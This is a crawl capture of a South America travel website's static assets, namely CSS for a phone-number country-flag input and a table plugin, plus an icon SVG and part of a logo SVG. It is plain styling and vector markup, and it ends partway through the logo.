request_url: https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css
body_size: 2586
content:
 .intl-tel-input {  position:relative;  display:inline-block; }  .intl-tel-input * {   box-sizing:border-box;   -moz-box-sizing:border-box; }  .intl-tel-input .hide {   display:none; }  .intl-tel-input .v-hide {   visibility:hidden; }  .intl-tel-input input, .intl-tel-input input[type=text], .intl-tel-input input[type=tel] {   position:relative;   z-index:0;   margin-top:0 !important;   margin-bottom:0 !important;   padding-right:36px;   margin-right:0; }  .intl-tel-input .flag-container {   position:absolute;   top:0;   bottom:0;   right:0;   padding:1px; }  .intl-tel-input .selected-flag {   z-index:1;   position:relative;   display:flex;   align-items:center;   height:100%;   padding:0 6px 0 8px; }   .intl-tel-input .selected-flag .iti-arrow { margin-left:6px; width:0; height:0; border-left:3px solid transparent; border-right:3px solid transparent; border-top:4px solid #555; } .intl-tel-input .selected-flag .iti-arrow.up {  border-top:none;  border-bottom:4px solid #555; }  .intl-tel-input .country-list {   position:absolute;   z-index:2;   list-style:none;   text-align:left;   padding:0;   margin:0 0 0 -1px;   box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);   background-color:white;   border:1px solid #CCC;   white-space:nowrap;   max-height:200px;   overflow-y:scroll;   -webkit-overflow-scrolling:touch; }   .intl-tel-input .country-list.dropup { bottom:100%; margin-bottom:-1px; }   .intl-tel-input .country-list .flag-box { display:inline-block; width:20px; }   @media (max-width:500px) { .intl-tel-input .country-list {  white-space:normal; } }   .intl-tel-input .country-list .divider { padding-bottom:5px; margin-bottom:5px; border-bottom:1px solid #CCC; }   .intl-tel-input .country-list .country { padding:5px 10px; outline:none; } .intl-tel-input .country-list .country .dial-code {  color:#999; }   .intl-tel-input .country-list .country.highlight { background-color:rgba(0, 0, 0, 0.05); }   .intl-tel-input .country-list .flag-box, .intl-tel-input .country-list .country-name, .intl-tel-input .country-list .dial-code { vertical-align:middle; }   .intl-tel-input .country-list .flag-box, .intl-tel-input .country-list .country-name { margin-right:6px; }  .intl-tel-input.allow-dropdown input, .intl-tel-input.allow-dropdown input[type=text], .intl-tel-input.allow-dropdown input[type=tel], .intl-tel-input.separate-dial-code input, .intl-tel-input.separate-dial-code input[type=text], .intl-tel-input.separate-dial-code input[type=tel] {   padding-right:6px;   padding-left:52px;   margin-left:0; }  .intl-tel-input.allow-dropdown .flag-container, .intl-tel-input.separate-dial-code .flag-container {   right:auto;   left:0; }  .intl-tel-input.allow-dropdown .flag-container:hover {   cursor:pointer; }   .intl-tel-input.allow-dropdown .flag-container:hover .selected-flag { background-color:rgba(0, 0, 0, 0.05); }  .intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover, .intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover {   cursor:default; }   .intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover .selected-flag, .intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover .selected-flag { background-color:transparent; }  .intl-tel-input.separate-dial-code .selected-flag {   background-color:rgba(0, 0, 0, 0.05); }  .intl-tel-input.separate-dial-code .selected-dial-code {   margin-left:6px; }  .intl-tel-input.iti-container {   position:absolute;   top:-1000px;   left:-1000px;   z-index:1060;   padding:1px; }   .intl-tel-input.iti-container:hover { cursor:pointer; } .iti-mobile .intl-tel-input.iti-container {  top:30px;  bottom:30px;  left:30px;  right:30px;  position:fixed; } .iti-mobile .intl-tel-input .country-list {  max-height:100%;  width:100%; }  .iti-mobile .intl-tel-input .country-list .country {   padding:10px 10px;   line-height:1.5em; } .iti-flag {  width:20px; }  .iti-flag.be {   width:18px; }  .iti-flag.ch {   width:15px; }  .iti-flag.mc {   width:19px; }  .iti-flag.ne {   width:18px; }  .iti-flag.np {   width:13px; }  .iti-flag.va {   width:15px; }  @media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {   .iti-flag { background-size:5652px 15px; } }  .iti-flag.ac {   height:10px;   background-position:0px 0px; }  .iti-flag.ad {   height:14px;   background-position:-22px 0px; }  .iti-flag.ae {   height:10px;   background-position:-44px 0px; }  .iti-flag.af {   height:14px;   background-position:-66px 0px; }  .iti-flag.ag {   height:14px;   background-position:-88px 0px; }  .iti-flag.ai {   height:10px;   background-position:-110px 0px; }  .iti-flag.al {   height:15px;   background-position:-132px 0px; }  .iti-flag.am {   height:10px;   background-position:-154px 0px; }  .iti-flag.ao {   height:14px;   background-position:-176px 0px; }  .iti-flag.aq {   height:14px;   background-position:-198px 0px; }  .iti-flag.ar {   height:13px;   background-position:-220px 0px; }  .iti-flag.as {   height:10px;   background-position:-242px 0px; }  .iti-flag.at {   height:14px;   background-position:-264px 0px; }  .iti-flag.au {   height:10px;   background-position:-286px 0px; }  .iti-flag.aw {   height:14px;   background-position:-308px 0px; }  .iti-flag.ax {   height:13px;   background-position:-330px 0px; }  .iti-flag.az {   height:10px;   background-position:-352px 0px; }  .iti-flag.ba {   height:10px;   background-position:-374px 0px; }  .iti-flag.bb {   height:14px;   background-position:-396px 0px; }  .iti-flag.bd {   height:12px;   background-position:-418px 0px; }  .iti-flag.be {   height:15px;   background-position:-440px 0px; }  .iti-flag.bf {   height:14px;   background-position:-460px 0px; }  .iti-flag.bg {   height:12px;   background-position:-482px 0px; }  .iti-flag.bh {   height:12px;   background-position:-504px 0px; }  .iti-flag.bi {   height:12px;   background-position:-526px 0px; }  .iti-flag.bj {   height:14px;   background-position:-548px 0px; }  .iti-flag.bl {   height:14px;   background-position:-570px 0px; }  .iti-flag.bm {   height:10px;   background-position:-592px 0px; }  .iti-flag.bn {   height:10px;   background-position:-614px 0px; }  .iti-flag.bo {   height:14px;   background-position:-636px 0px; }  .iti-flag.bq {   height:14px;   background-position:-658px 0px; }  .iti-flag.br {   height:14px;   background-position:-680px 0px; }  .iti-flag.bs {   height:10px;   background-position:-702px 0px; }  .iti-flag.bt {   height:14px;   background-position:-724px 0px; }  .iti-flag.bv {   height:15px;   background-position:-746px 0px; }  .iti-flag.bw {   height:14px;   background-position:-768px 0px; }  .iti-flag.by {   height:10px;   background-position:-790px 0px; }  .iti-flag.bz {   height:14px;   background-position:-812px 0px; }  .iti-flag.ca {   height:10px;   background-position:-834px 0px; }  .iti-flag.cc {   height:10px;   background-position:-856px 0px; }  .iti-flag.cd {   height:15px;   background-position:-878px 0px; }  .iti-flag.cf {   height:14px;   background-position:-900px 0px; }  .iti-flag.cg {   height:14px;   background-position:-922px 0px; }  .iti-flag.ch {   height:15px;   background-position:-944px 0px; }  .iti-flag.ci {   height:14px;   background-position:-961px 0px; }  .iti-flag.ck {   height:10px;   background-position:-983px 0px; }  .iti-flag.cl {   height:14px;   background-position:-1005px 0px; }  .iti-flag.cm {   height:14px;   background-position:-1027px 0px; }  .iti-flag.cn {   height:14px;   background-position:-1049px 0px; }  .iti-flag.co {   height:14px;   background-position:-1071px 0px; }  .iti-flag.cp {   height:14px;   background-position:-1093px 0px; }  .iti-flag.cr {   height:12px;   background-position:-1115px 0px; }  .iti-flag.cu {   height:10px;   background-position:-1137px 0px; }  .iti-flag.cv {   height:12px;   background-position:-1159px 0px; }  .iti-flag.cw {   height:14px;   background-position:-1181px 0px; }  .iti-flag.cx {   height:10px;   background-position:-1203px 0px; }  .iti-flag.cy {   height:14px;   background-position:-1225px 0px; }  .iti-flag.cz {   height:14px;   background-position:-1247px 0px; }  .iti-flag.de {   height:12px;   background-position:-1269px 0px; }  .iti-flag.dg {   height:10px;   background-position:-1291px 0px; }  .iti-flag.dj {   height:14px;   background-position:-1313px 0px; }  .iti-flag.dk {   height:15px;   background-position:-1335px 0px; }  .iti-flag.dm {   height:10px;   background-position:-1357px 0px; }  .iti-flag.do {   height:14px;   background-position:-1379px 0px; }  .iti-flag.dz {   height:14px;   background-position:-1401px 0px; }  .iti-flag.ea {   height:14px;   background-position:-1423px 0px; }  .iti-flag.ec {   height:14px;   background-position:-1445px 0px; }  .iti-flag.ee {   height:13px;   background-position:-1467px 0px; }  .iti-flag.eg {   height:14px;   background-position:-1489px 0px; }  .iti-flag.eh {   height:10px;   background-position:-1511px 0px; }  .iti-flag.er {   height:10px;   background-position:-1533px 0px; }  .iti-flag.es {   height:14px;   background-position:-1555px 0px; }  .iti-flag.et {   height:10px;   background-position:-1577px 0px; }  .iti-flag.eu {   height:14px;   background-position:-1599px 0px; }  .iti-flag.fi {   height:12px;   background-position:-1621px 0px; }  .iti-flag.fj {   height:10px;   background-position:-1643px 0px; }  .iti-flag.fk {   height:10px;   background-position:-1665px 0px; }  .iti-flag.fm {   height:11px;   background-position:-1687px 0px; }  .iti-flag.fo {   height:15px;   background-position:-1709px 0px; }  .iti-flag.fr {   height:14px;   background-position:-1731px 0px; }  .iti-flag.ga {   height:15px;   background-position:-1753px 0px; }  .iti-flag.gb {   height:10px;   background-position:-1775px 0px; }  .iti-flag.gd {   height:12px;   background-position:-1797px 0px; }  .iti-flag.ge {   height:14px;   background-position:-1819px 0px; }  .iti-flag.gf {   height:14px;   background-position:-1841px 0px; }  .iti-flag.gg {   height:14px;   background-position:-1863px 0px; }  .iti-flag.gh {   height:14px;   background-position:-1885px 0px; }  .iti-flag.gi {   height:10px;   background-position:-1907px 0px; }  .iti-flag.gl {   height:14px;   background-position:-1929px 0px; }  .iti-flag.gm {   height:14px;   background-position:-1951px 0px; }  .iti-flag.gn {   height:14px;   background-position:-1973px 0px; }  .iti-flag.gp {   height:14px;   background-position:-1995px 0px; }  .iti-flag.gq {   height:14px;   background-position:-2017px 0px; }  .iti-flag.gr {   height:14px;   background-position:-2039px 0px; }  .iti-flag.gs {   height:10px;   background-position:-2061px 0px; }  .iti-flag.gt {   height:13px;   background-position:-2083px 0px; }  .iti-flag.gu {   height:11px;   background-position:-2105px 0px; }  .iti-flag.gw {   height:10px;   background-position:-2127px 0px; }  .iti-flag.gy {   height:12px;   background-position:-2149px 0px; }  .iti-flag.hk {   height:14px;   background-position:-2171px 0px; }  .iti-flag.hm {   height:10px;   background-position:-2193px 0px; }  .iti-flag.hn {   height:10px;   background-position:-2215px 0px; }  .iti-flag.hr {   height:10px;   background-position:-2237px 0px; }  .iti-flag.ht {   height:12px;   background-position:-2259px 0px; }  .iti-flag.hu {   height:10px;   background-position:-2281px 0px; }  .iti-flag.ic {   height:14px;   background-position:-2303px 0px; }  .iti-flag.id {   height:14px;   background-position:-2325px 0px; }  .iti-flag.ie {   height:10px;   background-position:-2347px 0px; }  .iti-flag.il {   height:15px;   background-position:-2369px 0px; }  .iti-flag.im {   height:10px;   background-position:-2391px 0px; }  .iti-flag.in {   height:14px;   background-position:-2413px 0px; }  .iti-flag.io {   height:10px;   background-position:-2435px 0px; }  .iti-flag.iq {   height:14px;   background-position:-2457px 0px; }  .iti-flag.ir {   height:12px;   background-position:-2479px 0px; }  .iti-flag.is {   height:15px;   background-position:-2501px 0px; }  .iti-flag.it {   height:14px;   background-position:-2523px 0px; }  .iti-flag.je {   height:12px;   background-position:-2545px 0px; }  .iti-flag.jm {   height:10px;   background-position:-2567px 0px; }  .iti-flag.jo {   height:10px;   background-position:-2589px 0px; }  .iti-flag.jp {   height:14px;   background-position:-2611px 0px; }  .iti-flag.ke {   height:14px;   background-position:-2633px 0px; }  .iti-flag.kg {   height:12px;   background-position:-2655px 0px; }  .iti-flag.kh {   height:13px;   background-position:-2677px 0px; }  .iti-flag.ki {   height:10px;   background-position:-2699px 0px; }  .iti-flag.km {   height:12px;   background-position:-2721px 0px; }  .iti-flag.kn {   height:14px;   background-position:-2743px 0px; }  .iti-flag.kp {   height:10px;   background-position:-2765px 0px; }  .iti-flag.kr {   height:14px;   background-position:-2787px 0px; }  .iti-flag.kw {   height:10px;   background-position:-2809px 0px; }  .iti-flag.ky {   height:10px;   background-position:-2831px 0px; }  .iti-flag.kz {   height:10px;   background-position:-2853px 0px; }  .iti-flag.la {   height:14px;   background-position:-2875px 0px; }  .iti-flag.lb {   height:14px;   background-position:-2897px 0px; }  .iti-flag.lc {   height:10px;   background-position:-2919px 0px; }  .iti-flag.li {   height:12px;   background-position:-2941px 0px; }  .iti-flag.lk {   height:10px;   background-position:-2963px 0px; }  .iti-flag.lr {   height:11px;   background-position:-2985px 0px; }  .iti-flag.ls {   height:14px;   background-position:-3007px 0px; }  .iti-flag.lt {   height:12px;   background-position:-3029px 0px; }  .iti-flag.lu {   height:12px;   background-position:-3051px 0px; }  .iti-flag.lv {   height:10px;   background-position:-3073px 0px; }  .iti-flag.ly {   height:10px;   background-position:-3095px 0px; }  .iti-flag.ma {   height:14px;   background-position:-3117px 0px; }  .iti-flag.mc {   height:15px;   background-position:-3139px 0px; }  .iti-flag.md {   height:10px;   background-position:-3160px 0px; }  .iti-flag.me {   height:10px;   background-position:-3182px 0px; }  .iti-flag.mf {   height:14px;   background-position:-3204px 0px; }  .iti-flag.mg {   height:14px;   background-position:-3226px 0px; }  .iti-flag.mh {   height:11px;   background-position:-3248px 0px; }  .iti-flag.mk {   height:10px;   background-position:-3270px 0px; }  .iti-flag.ml {   height:14px;   background-position:-3292px 0px; }  .iti-flag.mm {   height:14px;   background-position:-3314px 0px; }  .iti-flag.mn {   height:10px;   background-position:-3336px 0px; }  .iti-flag.mo {   height:14px;   background-position:-3358px 0px; }  .iti-flag.mp {   height:10px;   background-position:-3380px 0px; }  .iti-flag.mq {   height:14px;   background-position:-3402px 0px; }  .iti-flag.mr {   height:14px;   background-position:-3424px 0px; }  .iti-flag.ms {   height:10px;   background-position:-3446px 0px; }  .iti-flag.mt {   height:14px;   background-position:-3468px 0px; }  .iti-flag.mu {   height:14px;   background-position:-3490px 0px; }  .iti-flag.mv {   height:14px;   background-position:-3512px 0px; }  .iti-flag.mw {   height:14px;   background-position:-3534px 0px; }  .iti-flag.mx {   height:12px;   background-position:-3556px 0px; }  .iti-flag.my {   height:10px;   background-position:-3578px 0px; }  .iti-flag.mz {   height:14px;   background-position:-3600px 0px; }  .iti-flag.na {   height:14px;   background-position:-3622px 0px; }  .iti-flag.nc {   height:10px;   background-position:-3644px 0px; }  .iti-flag.ne {   height:15px;   background-position:-3666px 0px; }  .iti-flag.nf {   height:10px;   background-position:-3686px 0px; }  .iti-flag.ng {   height:10px;   background-position:-3708px 0px; }  .iti-flag.ni {   height:12px;   background-position:-3730px 0px; }  .iti-flag.nl {   height:14px;   background-position:-3752px 0px; }  .iti-flag.no {   height:15px;   background-position:-3774px 0px; }  .iti-flag.np {   height:15px;   background-position:-3796px 0px; }  .iti-flag.nr {   height:10px;   background-position:-3811px 0px; }  .iti-flag.nu {   height:10px;   background-position:-3833px 0px; }  .iti-flag.nz {   height:10px;   background-position:-3855px 0px; }  .iti-flag.om {   height:10px;   background-position:-3877px 0px; }  .iti-flag.pa {   height:14px;   background-position:-3899px 0px; }  .iti-flag.pe {   height:14px;   background-position:-3921px 0px; }  .iti-flag.pf {   height:14px;   background-position:-3943px 0px; }  .iti-flag.pg {   height:15px;   background-position:-3965px 0px; }  .iti-flag.ph {   height:10px;   background-position:-3987px 0px; }  .iti-flag.pk {   height:14px;   background-position:-4009px 0px; }  .iti-flag.pl {   height:13px;   background-position:-4031px 0px; }  .iti-flag.pm {   height:14px;   background-position:-4053px 0px; }  .iti-flag.pn {   height:10px;   background-position:-4075px 0px; }  .iti-flag.pr {   height:14px;   background-position:-4097px 0px; }  .iti-flag.ps {   height:10px;   background-position:-4119px 0px; }  .iti-flag.pt {   height:14px;   background-position:-4141px 0px; }  .iti-flag.pw {   height:13px;   background-position:-4163px 0px; }  .iti-flag.py {   height:11px;   background-position:-4185px 0px; }  .iti-flag.qa {   height:8px;   background-position:-4207px 0px; }  .iti-flag.re {   height:14px;   background-position:-4229px 0px; }  .iti-flag.ro {   height:14px;   background-position:-4251px 0px; }  .iti-flag.rs {   height:14px;   background-position:-4273px 0px; }  .iti-flag.ru {   height:14px;   background-position:-4295px 0px; }  .iti-flag.rw {   height:14px;   background-position:-4317px 0px; }  .iti-flag.sa {   height:14px;   background-position:-4339px 0px; }  .iti-flag.sb {   height:10px;   background-position:-4361px 0px; }  .iti-flag.sc {   height:10px;   background-position:-4383px 0px; }  .iti-flag.sd {   height:10px;   background-position:-4405px 0px; }  .iti-flag.se {   height:13px;   background-position:-4427px 0px; }  .iti-flag.sg {   height:14px;   background-position:-4449px 0px; }  .iti-flag.sh {   height:10px;   background-position:-4471px 0px; }  .iti-flag.si {   height:10px;   background-position:-4493px 0px; }  .iti-flag.sj {   height:15px;   background-position:-4515px 0px; }  .iti-flag.sk {   height:14px;   background-position:-4537px 0px; }  .iti-flag.sl {   height:14px;   background-position:-4559px 0px; }  .iti-flag.sm {   height:15px;   background-position:-4581px 0px; }  .iti-flag.sn {   height:14px;   background-position:-4603px 0px; }  .iti-flag.so {   height:14px;   background-position:-4625px 0px; }  .iti-flag.sr {   height:14px;   background-position:-4647px 0px; }  .iti-flag.ss {   height:10px;   background-position:-4669px 0px; }  .iti-flag.st {   height:10px;   background-position:-4691px 0px; }  .iti-flag.sv {   height:12px;   background-position:-4713px 0px; }  .iti-flag.sx {   height:14px;   background-position:-4735px 0px; }  .iti-flag.sy {   height:14px;   background-position:-4757px 0px; }  .iti-flag.sz {   height:14px;   background-position:-4779px 0px; }  .iti-flag.ta {   height:10px;   background-position:-4801px 0px; }  .iti-flag.tc {   height:10px;   background-position:-4823px 0px; }  .iti-flag.td {   height:14px;   background-position:-4845px 0px; }  .iti-flag.tf {   height:14px;   background-position:-4867px 0px; }  .iti-flag.tg {   height:13px;   background-position:-4889px 0px; }  .iti-flag.th {   height:14px;   background-position:-4911px 0px; }  .iti-flag.tj {   height:10px;   background-position:-4933px 0px; }  .iti-flag.tk {   height:10px;   background-position:-4955px 0px; }  .iti-flag.tl {   height:10px;   background-position:-4977px 0px; }  .iti-flag.tm {   height:14px;   background-position:-4999px 0px; }  .iti-flag.tn {   height:14px;   background-position:-5021px 0px; }  .iti-flag.to {   height:10px;   background-position:-5043px 0px; }  .iti-flag.tr {   height:14px;   background-position:-5065px 0px; }  .iti-flag.tt {   height:12px;   background-position:-5087px 0px; }  .iti-flag.tv {   height:10px;   background-position:-5109px 0px; }  .iti-flag.tw {   height:14px;   background-position:-5131px 0px; }  .iti-flag.tz {   height:14px;   background-position:-5153px 0px; }  .iti-flag.ua {   height:14px;   background-position:-5175px 0px; }  .iti-flag.ug {   height:14px;   background-position:-5197px 0px; }  .iti-flag.um {   height:11px;   background-position:-5219px 0px; }  .iti-flag.un {   height:14px;   background-position:-5241px 0px; }  .iti-flag.us {   height:11px;   background-position:-5263px 0px; }  .iti-flag.uy {   height:14px;   background-position:-5285px 0px; }  .iti-flag.uz {   height:10px;   background-position:-5307px 0px; }  .iti-flag.va {   height:15px;   background-position:-5329px 0px; }  .iti-flag.vc {   height:14px;   background-position:-5346px 0px; }  .iti-flag.ve {   height:14px;   background-position:-5368px 0px; }  .iti-flag.vg {   height:10px;   background-position:-5390px 0px; }  .iti-flag.vi {   height:14px;   background-position:-5412px 0px; }  .iti-flag.vn {   height:14px;   background-position:-5434px 0px; }  .iti-flag.vu {   height:12px;   background-position:-5456px 0px; }  .iti-flag.wf {   height:14px;   background-position:-5478px 0px; }  .iti-flag.ws {   height:10px;   background-position:-5500px 0px; }  .iti-flag.xk {   height:15px;   background-position:-5522px 0px; }  .iti-flag.ye {   height:14px;   background-position:-5544px 0px; }  .iti-flag.yt {   height:14px;   background-position:-5566px 0px; }  .iti-flag.za {   height:14px;   background-position:-5588px 0px; }  .iti-flag.zm {   height:14px;   background-position:-5610px 0px; }  .iti-flag.zw {   height:10px;   background-position:-5632px 0px; } .iti-flag {  height:15px;  box-shadow:0px 0px 1px 0px #888;  background-image:url("/wp-content/themes/southAmericaTravel/css/img/flags.png");  background-repeat:no-repeat;  background-color:#DBDBDB;  background-position:20px 0; }  @media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {   .iti-flag { background-image:url("/wp-content/themes/southAmericaTravel/css/img/flags@2x.png"); } } .iti-flag.np {  background-color:transparent; } 

--- FILE ---
content_type: text/css
request_url: https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css
body_size: -134
content:
.tablepress.dataTable tfoot tr>.dtfc-fixed-end,.tablepress.dataTable tfoot tr>.dtfc-fixed-start,.tablepress.dataTable thead tr>.dtfc-fixed-end,.tablepress.dataTable thead tr>.dtfc-fixed-start{bottom:0;top:0;z-index:3}.tablepress.dataTable tbody tr>.dtfc-fixed-end,.tablepress.dataTable tbody tr>.dtfc-fixed-start{z-index:1}.tablepress.dataTable tr>.dtfc-fixed-left:after,.tablepress.dataTable tr>.dtfc-fixed-right:after{bottom:0;content:"";pointer-events:none;position:absolute;top:0;transition:box-shadow .3s;width:10px}.tablepress.dataTable tr>.dtfc-fixed-left:after{right:0;transform:translateX(100%)}.tablepress.dataTable tr>.dtfc-fixed-right:after{left:0;transform:translateX(-80%)}.tablepress.dataTable.dtfc-scrolling-left tr>.dtfc-fixed-left:after{box-shadow:inset 10px 0 8px -8px #0003}.tablepress.dataTable.dtfc-scrolling-right tr>.dtfc-fixed-right:after{box-shadow:inset -10px 0 8px -8px #0003}.tablepress.dataTable.dtfc-scrolling-right tr>.dtfc-fixed-right+.dtfc-fixed-right:after{box-shadow:none}:where(.tablepress.dataTable) tbody .dtfc-fixed-end,:where(.tablepress.dataTable) tbody .dtfc-fixed-start{background-color:#fff}div.dt-scroll,div.dtfh-floatingparent{position:relative}div.dt-scroll div.dtfc-bottom-blocker,div.dt-scroll div.dtfc-top-blocker,div.dtfh-floatingparent div.dtfc-bottom-blocker,div.dtfh-floatingparent div.dtfc-top-blocker{background-color:#fff;position:absolute} 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-2.svg
body_size: -120
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g><g><path fill="#fff" d="M16.667 0C17.4 0 18 .581 18 1.297V16.7c0 .717-.6 1.299-1.333 1.299H1.329C.595 18 0 17.418 0 16.7V1.297C0 .58.595 0 1.329 0zm-14 15.338h2.671v-8.59h-2.67zm1.336-9.774c.854 0 1.547-.691 1.547-1.543 0-.851-.693-1.543-1.547-1.543-.856 0-1.547.692-1.547 1.543 0 .852.691 1.543 1.547 1.543zm11.344 5.068c0-2.317-.5-4.097-3.204-4.097-1.3 0-2.172.712-2.53 1.388h-.036V6.75H7.013v8.6h2.672v-4.255c0-1.121.212-2.208 1.603-2.208 1.37 0 1.39 1.283 1.39 2.28v4.183h2.67z"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg
body_size: 2941
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="310" height="48" viewBox="0 0 310 48"><defs><linearGradient id="c0krb" x1="6.72" x2="12.17" y1="46.79" y2="37.5" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bfe6f9"/><stop offset="1" stop-color="#00aced"/></linearGradient><linearGradient id="c0krd" x1="10.49" x2="2.02" y1="33.99" y2="48.73" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bfe6f9"/><stop offset="1" stop-color="#0070ba"/></linearGradient><linearGradient id="c0krf" x1="13.3" x2="14.74" y1="29.64" y2="36.3" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffe2a5"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krh" x1="30.01" x2="30.01" y1="11.65" y2="16.22" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fbba62"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krj" x1="5" x2="-.7" y1=".35" y2="11.6" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#ffca04"/></linearGradient><linearGradient id="c0krl" x1="17.74" x2="8.78" y1="7.43" y2="-.55" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#a5cd38"/></linearGradient><linearGradient id="c0krn" x1="19.61" x2="16.19" y1="29.57" y2="34.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fbc385"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krp" x1="15.89" x2="7.41" y1="28.01" y2="30.48" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4accc"/><stop offset="1" stop-color="#eb1459"/></linearGradient><linearGradient id="c0krr" x1="23.71" x2="6.87" y1="21.63" y2="21.63" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#ffca04"/></linearGradient><linearGradient id="c0krt" x1="9.58" x2="29.14" y1="31.53" y2="15.73" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#ffca04"/></linearGradient><linearGradient id="c0krv" x1="22.08" x2="15.25" y1="26.39" y2="27.78" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4accc"/><stop offset="1" stop-color="#eb1459"/></linearGradient><linearGradient id="c0krx" x1="10.97" x2="10.97" y1="14.85" y2="-4.39" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4accc"/><stop offset="1" stop-color="#a1238c"/></linearGradient><linearGradient id="c0krz" x1="9.44" x2="9.44" y1="9.57" y2=".48" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffe2a5"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krB" x1="13.58" x2="27.43" y1="22.09" y2="12.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#90b631"/></linearGradient><linearGradient id="c0krD" x1="16.03" x2="23.52" y1="21.03" y2=".49" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ddf2fb"/><stop offset="1" stop-color="#00bcf2"/></linearGradient><linearGradient id="c0krF" x1="15.09" x2="21.61" y1="16.68" y2="8.37" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ddf2fb"/><stop offset="1" stop-color="#1ab8a8"/></linearGradient><linearGradient id="c0krH" x1="14.7" x2="2.15" y1="9.97" y2="18.61" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fdeff4"/><stop offset="1" stop-color="#a1238c"/></linearGradient><linearGradient id="c0krJ" x1="28.17" x2="25.32" y1="22.01" y2="19.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffda8a"/><stop offset="1" stop-color="#fbb115"/></linearGradient><linearGradient id="c0krL" x1="13.79" x2="8.65" y1="36.04" y2="42.24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bfe6f9"/><stop offset="1" stop-color="#0070ba"/></linearGradient><linearGradient id="c0krN" x1="15.48" x2="-.66" y1="9.11" y2="22.3" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fdeff4"/><stop offset="1" stop-color="#a1238c"/></linearGradient><linearGradient id="c0krP" x1="11.6" x2="5.94" y1="22.39" y2="28.04" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#90b631"/></linearGradient><clipPath id="c0kra"><path d="M4.56 45.98l4.092 2.018 1.685-7.628z"/></clipPath><clipPath id="c0krc"><path d="M14.609 36.229L4.56 45.986 7.087 30.51z"/></clipPath><clipPath id="c0kre"><path d="M19.503 28.72L7.08 30.503l7.522 5.719z"/></clipPath><clipPath id="c0krg"><path d="M28.993 21.65l3.009-9.094-3.972-1.746z"/></clipPath><clipPath id="c0kri"><path d="M6.84 0L2.028 2.925 0 12.44l3.051-5.585L6.841 0z"/></clipPath><clipPath id="c0krk"><path d="M6.84 0l12.036 11.236-2.045-7.407L6.841 0z"/></clipPath><clipPath id="c0krm"><path d="M14.604 36.227l-1.194-.907 4.314-6.339 5.097-.731z"/></clipPath><clipPath id="c0kro"><path d="M7.08 30.511l15.296-6.181-2.873 4.398z"/></clipPath><clipPath id="c0krq"><path d="M22.376 24.322L19.4 18.92 7.08 22.855z"/></clipPath><clipPath id="c0krs"><path d="M28.988 21.65L7.08 30.502 28.025 10.81z"/></clipPath><clipPath id="c0kru"><path d="M22.827 28.253l-.443-3.923-2.29.926-2.364 3.728z"/></clipPath><clipPath id="c0krw"><path d="M6.84 0L3.05 6.855l9.789 4.282 6.039.099L6.842 0z"/></clipPath><clipPath id="c0kry"><path d="M6.841 0L0 12.44l18.879-1.204L6.843 0z"/></clipPath><clipPath id="c0krA"><path d="M7.08 30.502v-7.648L28.025 10.81z"/></clipPath><clipPath id="c0krC"><path d="M28.025 10.815L16.83 3.83 7.08 22.859z"/></clipPath><clipPath id="c0krE"><path d="M14.94 18.341L16.834 3.83l11.195 6.985z"/></clipPath><clipPath id="c0krG"><path d="M0 12.442L7.083 22.86l7.845-15.31z"/></clipPath><clipPath id="c0krI"><path d="M28.469 15.76l-6.089 8.562 6.612-2.671z"/></clipPath><clipPath id="c0krK"><path d="M14.605 36.227l-3.255 3.16 2.061-4.067z"/></clipPath><clipPath id="c0krM"><path d="M4.91 19.668l2.171 3.193L14.926 7.55l-9.967 3.267z"/></clipPath><clipPath id="c0krO"><path d="M7.08 30.506v-7.648l7.856-4.518-.527 5.276z"/></clipPath><clipPath id="c0krQ"><path d="M0 48h310V0H0z"/></clipPath></defs><g><g><g><g/><g clip-path="url(#c0kra)"><path fill="url(#c0krb)" d="M4.56 45.98l4.092 2.018 1.685-7.628z"/></g></g><g><g/><g clip-path="url(#c0krc)"><path fill="url(#c0krd)" d="M14.609 36.229L4.56 45.986 7.087 